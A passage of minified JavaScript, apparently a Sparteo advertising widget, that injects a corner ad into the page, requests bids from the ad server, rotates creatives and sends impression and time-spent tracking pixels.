right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>